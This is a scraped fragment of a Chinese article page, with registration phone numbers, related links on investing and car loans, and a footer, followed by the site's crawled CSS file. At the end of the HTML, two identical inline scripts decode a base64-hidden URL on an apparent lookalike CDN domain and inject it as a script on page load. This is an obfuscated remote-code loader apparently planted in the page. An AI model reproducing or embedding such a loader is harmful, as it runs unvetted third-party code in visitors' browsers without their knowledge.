100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-family: 微软雅黑;font-size: 16px;letter-spacing: 1px;text-align: justify;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;">报名电话：<strong style="max-width: 100%;font-size: 16px;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> 杨湘涌   153 0755 3690   </span></strong>王葵155 0731 5222  </span></strong></span></strong></strong></span><span style="max-width: 100%;color: rgb(64, 118, 0);box-sizing: border-box !important;word-wrap: break-word !important;"><strong style="max-width: 100%;box-sizing: border-box !important;word-wrap: break-word !important;"><span style="max-width: 100%;font-size: 15px;box-sizing: border-box !important;word-wrap: break-word !important;"> </span></strong></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"><span data-filtered="filtered" style="max-width: 100%;font-size: 12px;box-sizing: border-box !important;word-wrap: break-word !important;"></span></p><p style="max-width: 100%;min-height: 1em;color: rgb(62, 62, 62);font-size: 16px;white-space: normal;background-color: rgb(255, 255, 255);box-sizing: border-box !important;word-wrap: break-word !important;"></p>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
              <div class="external tedious adhere details_xq">
              <div class="capture exploit headline_bt alcohol">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/d-38333605.html">精读笔记《聪明的投资者》第20章</a></li>
                                                <li><a href="/d-38333606.html">外地户口能在本地首付买车吗?</a></li>
                                                <li><a href="/d-38333607.html">提前还车贷款</a></li>
                                                <li><a href="/d-38333612.html">【风行者说】投资中最重要的事? 聪明投资者这样做</a></li>
                                                <li><a href="/d-38333613.html">按揭购车的注意事项</a></li>
                                                <li><a href="/d-38333617.html">免息贷款买车是否值得</a></li>
                                                <li><a href="/d-38333619.html">重读《聪明的投资者》序言</a></li>
                                                <li><a href="/d-38333621.html">《聪明的投资者》的最新感悟</a></li>
                                                <li><a href="/d-38333622.html">读书笔记②:如何正确的使用《聪明的投资者》(上)</a></li>
                                                <li><a href="/d-38333625.html">信用卡分期购车的两大误区</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
        <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="exploit blogroll_yl internal personnel">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 南宁书籍联盟
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meixiangda.com/common/hook/battery/hook.css
body_size: 2162
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.hollowStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

